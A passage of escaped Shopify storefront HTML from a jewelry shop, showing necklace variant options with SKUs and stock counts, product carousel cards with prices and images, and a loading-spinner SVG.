variant-params=\"[{\u0026quot;id\u0026quot;:41215597576374,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042812465334,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:41215597641910,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042812530870,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:41215597674678,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042812563638,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042830684342,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042830782646,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042830880950,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042830979254,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042831077558,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042831175862,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042830717110,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042830815414,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042830913718,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042831012022,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042831110326,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042831208630,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042830749878,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042830848182,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042830946486,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042831044790,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042831143094,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42042831241398,\u0026quot;requiresShipping\u0026quot;:true}]\" shop-id=\"58414203062\" enabled-flags=\"[\u0026quot;ae0f5bf6\u0026quot;]\" \u003e \u003cdiv class=\"shopify-payment-button__button\" role=\"button\" disabled aria-hidden=\"true\" style=\"background-color: transparent; border: none\"\u003e \u003cdiv class=\"shopify-payment-button__skeleton\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/div\u003e \u003cdiv class=\"shopify-payment-button__more-options shopify-payment-button__skeleton\" role=\"button\" disabled aria-hidden=\"true\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/shopify-accelerated-checkout\u003e \u003csmall id=\"shopify-buyer-consent\" class=\"hidden\" aria-hidden=\"true\" data-consent-type=\"subscription\"\u003e This item is a recurring or deferred purchase. By continuing, I agree to the \u003cspan id=\"shopify-subscription-policy-button\"\u003ecancellation policy\u003c\/span\u003e and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. \u003c\/small\u003e \u003c\/div\u003e \u003cbr\u003e\n  \u003c\/div\u003e\n  \n  \n\n\n\n  \u003cselect id=\"product_select_option\" class=\"product-buy-buttons--select\" name=\"id\" data-productid=\"7259367801014\" data-mq=\"none\"\u003e\u003coption\n            value=\"41215597576374\"\n            data-sku=\"SQ3106260\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"6\"\n            \n            selected\n            \n            \u003eGold \/ 16\" + 2\" extender \/ Dainty Chain\u003c\/option\u003e\u003coption\n            value=\"42042812465334\"\n            data-sku=\"SQ3106261\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"16\"\n            \n            \u003eGold \/ 16\" + 2\" extender \/ Bold Chain\u003c\/option\u003e\u003coption\n            value=\"41215597641910\"\n            data-sku=\"SQ5066445\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"20\"\n            \n            \u003eGold \/ 20\" + 2\" extender \/ Dainty Chain\u003c\/option\u003e\u003coption\n            value=\"42042812530870\"\n            data-sku=\"SQ3106262\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"19\"\n            \n            \u003eGold \/ 20\" + 2\" extender \/ Bold Chain\u003c\/option\u003e\u003coption\n            value=\"41215597674678\"\n            data-sku=\"SQ0621516\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"20\"\n            \n            \u003eGold \/ 24\" + 2\" extender \/ Dainty Chain\u003c\/option\u003e\u003coption\n            value=\"42042812563638\"\n            data-sku=\"SQ3106263\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"19\"\n            \n            \u003eGold \/ 24\" + 2\" extender \/ Bold Chain\u003c\/option\u003e\u003coption\n            value=\"42042830684342\"\n            data-sku=\"SQ3106264\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"17\"\n            \n            \u003eRose Gold \/ 16\" + 2\" extender \/ Dainty Chain\u003c\/option\u003e\u003coption\n            value=\"42042830782646\"\n            data-sku=\"SQ3106265\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"20\"\n            \n            \u003eRose Gold \/ 16\" + 2\" extender \/ Bold Chain\u003c\/option\u003e\u003coption\n            value=\"42042830880950\"\n            data-sku=\"SQ3106266\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"19\"\n            \n            \u003eRose Gold \/ 20\" + 2\" extender \/ Dainty Chain\u003c\/option\u003e\u003coption\n            value=\"42042830979254\"\n            data-sku=\"SQ3106267\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"18\"\n            \n            \u003eRose Gold \/ 20\" + 2\" extender \/ Bold Chain\u003c\/option\u003e\u003coption\n            value=\"42042831077558\"\n            data-sku=\"SQ3106268\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"19\"\n            \n            \u003eRose Gold \/ 24\" + 2\" extender \/ Dainty Chain\u003c\/option\u003e\u003coption\n            value=\"42042831175862\"\n            data-sku=\"SQ3106269\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"19\"\n            \n            \u003eRose Gold \/ 24\" + 2\" extender \/ Bold Chain\u003c\/option\u003e\u003coption\n            value=\"42042830717110\"\n            data-sku=\"SQ3106270\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"2\"\n            \n            \u003eSilver \/ 16\" + 2\" extender \/ Dainty Chain\u003c\/option\u003e\u003coption\n            value=\"42042830815414\"\n            data-sku=\"SQ3106272\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"21\"\n            \n            \u003eSilver \/ 16\" + 2\" extender \/ Bold Chain\u003c\/option\u003e\u003coption\n            value=\"42042830913718\"\n            data-sku=\"SQ3106273\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"18\"\n            \n            \u003eSilver \/ 20\" + 2\" extender \/ Dainty Chain\u003c\/option\u003e\u003coption\n            value=\"42042831012022\"\n            data-sku=\"SQ3106274\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"14\"\n            \n            \u003eSilver \/ 20\" + 2\" extender \/ Bold Chain\u003c\/option\u003e\u003coption\n            value=\"42042831110326\"\n            data-sku=\"SQ3106275\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"20\"\n            \n            \u003eSilver \/ 24\" + 2\" extender \/ Dainty Chain\u003c\/option\u003e\u003coption\n            value=\"42042831208630\"\n            data-sku=\"SQ3106276\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"19\"\n            \n            \u003eSilver \/ 24\" + 2\" extender \/ Bold Chain\u003c\/option\u003e\u003coption\n            value=\"42042830749878\"\n            data-sku=\"SQ3106277\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"19\"\n            \n            \u003eMatte Black \/ 16\" + 2\" extender \/ Dainty Chain\u003c\/option\u003e\u003coption\n            value=\"42042830848182\"\n            data-sku=\"SQ3106278\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"14\"\n            \n            \u003eMatte Black \/ 16\" + 2\" extender \/ Bold Chain\u003c\/option\u003e\u003coption\n            value=\"42042830946486\"\n            data-sku=\"SQ3106279\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"20\"\n            \n            \u003eMatte Black \/ 20\" + 2\" extender \/ Dainty Chain\u003c\/option\u003e\u003coption\n            value=\"42042831044790\"\n            data-sku=\"SQ3106280\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"17\"\n            \n            \u003eMatte Black \/ 20\" + 2\" extender \/ Bold Chain\u003c\/option\u003e\u003coption\n            value=\"42042831143094\"\n            data-sku=\"SQ3106281\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"20\"\n            \n            \u003eMatte Black \/ 24\" + 2\" extender \/ Dainty Chain\u003c\/option\u003e\u003coption\n            value=\"42042831241398\"\n            data-sku=\"SQ3106282\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"19\"\n            \n            \u003eMatte Black \/ 24\" + 2\" extender \/ Bold Chain\u003c\/option\u003e\u003c\/select\u003e\n  \u003cinput type=\"hidden\" name=\"product-id\" value=\"7259367801014\" \/\u003e\u003cinput type=\"hidden\" name=\"section-id\" value=\"template--16476055699638__1660568630e436f7c9\" \/\u003e\u003c\/form\u003e\n\u003c\/product-buy-buttons-root\u003e\u003cscript\u003e\n  $(document).ready(function() {\n    $(\".gift_y\").click(function(){\n      $(this).parent('.gift_input').find(\"input\").trigger(\"click\");\n    });\n  }); \n\u003c\/script\u003e\n\n\n\u003c\/div\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \n\n\u003c\/div\u003e\n\n              \n            \u003c\/div\u003e\n          \u003c\/div\u003e\n\n        \n          \n\n          \u003cdiv\n            class=\"carousel--block\"\n            data-loaded=\"true\"\n            data-loaded--mobile=\"false\"\n            \n          \u003e\n            \u003cdiv class=\"carousel--block--container\"\u003e\n              \n              \n                \n\n\u003cdiv\n  class=\"product--root\"\n  data-product-view=\"slider\"\n  data-label-color=\"light\"\n  data-label-shape=\"round\"\n  data-text-alignment=\"center\"\n  \n    data-hover-image=\"true\"\n  \n  \n\u003e\n  \u003cdiv class=\"product--label-container\" data-item=\"overline\"\u003e\n    \n      \u003cdiv class=\"product--label\"\u003e\n        Out of stock\n      \u003c\/div\u003e\n\n    \n\u003c\/div\u003e\n\n  \u003cp style=\"display:none;\"\u003e\/products\/silver-toggle-double-link-necklace\u003c\/p\u003e\n  \u003ca href=\"\/products\/silver-toggle-double-link-necklace\" test aria-label=\"Silver Toggle Double Link Necklace\"\u003e\n    \u003cdiv class=\"product--image-wrapper\"\u003e\n      \u003cdiv class=\"product--image\" data-item=\"image\"\u003e\n        \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 100%;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/55_373392fe-0bda-4c68-b1d5-41139da36128_{width}x.png?v=1673643009\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/55_373392fe-0bda-4c68-b1d5-41139da36128_1024x1024.png?v=1673643009\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n      \u003c\/div\u003e\n\n      \n        \u003cdiv class=\"product--hover-image\" data-item=\"image\"\u003e\u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 1600px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/54_71acd296-a647-49f8-b620-3ca408289200_{width}x.png?v=1673643010\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/54_71acd296-a647-49f8-b620-3ca408289200_1024x1024.png?v=1673643010\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n      \n\n      \n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--details-container\"\u003e\n      \u003cdiv class=\"product--details\"\u003e\n        \u003cdiv class=\"product--details-wrapper\"\u003e\n          \n\n          \u003cp class=\"product--title\" data-item=\"paragraph\"\u003e\n            Silver Toggle Double Link Necklace\n          \u003c\/p\u003e\n\n  \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='7538888540342'\ndata-template='blog'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e No reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\n\n          \n\n          \n            \u003cdiv class=\"product--swatches--horizontal-view\"\u003e\u003c\/div\u003e\n          \n        \u003c\/div\u003e\n\n        \n  \u003cdiv class=\"product--price-container\"\u003e\n    \u003cdiv class=\"product--price-wrapper\"\u003e\u003cspan class='wsgPriceTarget' data-item=\"accent-text\"\u003e\n        \u003cspan class=\"product--price money\" data-item=\"accent-text\"\u003e\n          $49.00\n        \u003c\/span\u003e\n      \u003c\/span\u003e\n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--unit-price-container\" data-item=\"small-text\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n      \u003c\/div\u003e\n\n      \n      \n        \u003cdiv class=\"product--swatches--column-view\"\u003e\u003c\/div\u003e\n      \n    \u003c\/div\u003e\n  \u003c\/a\u003e\n  \n\n\u003c\/div\u003e\n\n              \n            \u003c\/div\u003e\n          \u003c\/div\u003e\n\n        \n          \n\n          \u003cdiv\n            class=\"carousel--block\"\n            data-loaded=\"true\"\n            data-loaded--mobile=\"false\"\n            \n          \u003e\n            \u003cdiv class=\"carousel--block--container\"\u003e\n              \n              \n                \n\n\u003cdiv\n  class=\"product--root\"\n  data-product-view=\"slider\"\n  data-label-color=\"light\"\n  data-label-shape=\"round\"\n  data-text-alignment=\"center\"\n  \n    data-hover-image=\"true\"\n  \n  \n\u003e\n  \u003cdiv class=\"product--label-container\" data-item=\"overline\"\u003e\n    \n\u003c\/div\u003e\n\n  \u003cp style=\"display:none;\"\u003e\/products\/gold-ball-chain-link-necklace\u003c\/p\u003e\n  \u003ca href=\"\/products\/gold-ball-chain-link-necklace\" test aria-label=\"Gold Ball Chain Link Necklace\"\u003e\n    \u003cdiv class=\"product--image-wrapper\"\u003e\n      \u003cdiv class=\"product--image\" data-item=\"image\"\u003e\n        \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 100%;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/34_ec9ecf7c-3263-4d57-b758-8b5fe2d4e0aa_{width}x.png?v=1673557162\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/34_ec9ecf7c-3263-4d57-b758-8b5fe2d4e0aa_1024x1024.png?v=1673557162\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n      \u003c\/div\u003e\n\n      \n        \u003cdiv class=\"product--hover-image\" data-item=\"image\"\u003e\u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 1600px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/files\/BlackFridayTemplates_1_4_{width}x.png?v=1698432080\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/files\/BlackFridayTemplates_1_4_1024x1024.png?v=1698432080\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n      \n\n      \n        \u003cdiv\n          class=\"product--quick-add\"\n          tabindex=\"0\"\n          data-product-id=\"7259387658422-template--16476055699638__1660568630e436f7c9\"\n          data-off-canvas--open=\"right-sidebar\"\n          \n            data-off-canvas--view=\"cart\"\n            data-loading=\"false\"\n          \n          aria-haspopup=\"menu\"\n        \u003e\n          \n            \u003cdiv class=\"product--plus\"\u003e\n              \n    \u003csvg class=\"icon--root icon--plus\" width=\"10\" height=\"10\" viewBox=\"0 0 10 10\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n      \u003cpath d=\"M10 5.714H5.714V10H4.286V5.714H0V4.286h4.286V0h1.428v4.286H10z\" fill=\"#000\" fill-rule=\"nonzero\" \/\u003e\n    \u003c\/svg\u003e\n\n  \n            \u003c\/div\u003e\n\n            \u003cdiv class=\"product--spinner\"\u003e\n              \u003csvg\n  class=\"spinner--root\"\n  style=\"display:block; shape-rendering:auto;\"\n  width=\"45px\"\n  height=\"45px\"\n  viewBox=\"0 0 100 100\"\n  preserveAspectRatio=\"xMidYMid\"\n\u003e\n  \u003cg transform=\"rotate(0 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.8391608391608392s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(27.692307692307693 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.7692307692307692s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(55.38461538461539 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6993006993006993s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(83.07692307692308 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6293706293706294s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(110.76923076923077 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.5594405594405594s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(138.46153846153845 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4895104895104895s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(166.15384615384616 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4195804195804196s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(193.84615384615384 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.34965034965034963s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(221.53846153846155 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2797202797202797s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(249.23076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2097902097902098s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(276.9230769230769 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.13986013986013984s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(304.61538461538464 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.06993006993006992s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(332.3076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"0s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n\u003c\/svg\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/div\u003e\n      \n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--details-container\"\u003e\n      \u003cdiv class=\"product--details\"\u003e\n        \u003cdiv class=\"product--details-wrapper\"\u003e\n          \n\n          \u003cp class=\"product--title\" data-item=\"paragraph\"\u003e\n            Gold Ball Chain Link Necklace\n          \u003c\/p\u003e\n\n  \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='7259387658422'\ndata-template='blog'\ndata-auto-install='false'\u003e\n  \n\u003c\/div\u003e\n\n\n\n\n\n\n\n\n          \n\n          \n            \u003cdiv class=\"product--swatches--horizontal-view\"\u003e\u003c\/div\u003e\n          \n        \u003c\/div\u003e\n\n        \n  \u003cdiv class=\"product--price-container\"\u003e\n    \u003cdiv class=\"product--price-wrapper\"\u003e\u003cspan class='wsgPriceTarget' data-item=\"accent-text\"\u003e\n        \u003cspan class=\"product--price money\" data-item=\"accent-text\"\u003e\n          $48.00\n        \u003c\/span\u003e\n      \u003c\/span\u003e\n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--unit-price-container\" data-item=\"small-text\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n      \u003c\/div\u003e\n\n      \n      \n        \u003cdiv class=\"product--swatches--column-view\"\u003e\u003c\/div\u003e\n      \n    \u003c\/div\u003e\n  \u003c\/a\u003e\n  \n    \u003cdiv class=\"product--form-for-off-canvas\" style=\"display:none;\"\u003e\n      \u003cdiv\n        class=\"product--form\"\n        data-product-id=\"7259387658422-template--16476055699638__1660568630e436f7c9\"\n        data-handle=\"gold-ball-chain-link-necklace\"\n      \u003e\n        \n\n        \u003cdiv class=\"product--form--container\"\u003e\u003cproduct-price-root\n  class=\"product-price--root\"\n  data-id=\"7259387658422-template--16476055699638__1660568630e436f7c9\"\n  style=\"display:block;\"\n\u003e\n  \u003cdiv class=\"product-price--wrapper\" data-item='accent-text'\u003e\n    \u003cdiv class=\"product-price--original\" data-item='accent-text'\u003e\n      $48.00\n    \u003c\/div\u003e\n\n    \u003cdiv\n      class=\"product-price--compare\"\n      data-item='light-accent-text'\n      \n        style=\"display:none;\"\n      \n    \u003e\n      \n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"product-price--unit-container\"\n    data-item=\"small-text\"\n    \n      style=\"display:none;\"\n    \n  \u003e\n    \u003cspan class=\"product-price--unit-price\"\u003e\u003c\/span\u003e\/\u003cspan 